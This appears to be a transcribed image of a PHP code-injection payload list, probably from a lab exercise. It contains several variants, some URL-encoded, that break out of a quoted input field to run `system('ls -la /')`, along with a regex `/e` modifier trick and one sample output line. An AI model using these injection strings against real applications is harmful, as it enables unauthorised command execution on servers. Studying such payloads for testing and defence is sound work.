 1 hacker".system('ls -la /'); #
2 system("ls -la /")
3 /lamer/e
4 Hello lamer
5 hacker%22.system%28%27ls%20-la%20%2F%27%29%3B%20%23
6 admin".system('ls -la /');#
7 admin".system('ls -la /');
8 admin".system('ls -la /'):
9 admin".system('ls -la /')
10 admin%22.system%28%27ls%20-la%20%2F%27%29%3B%23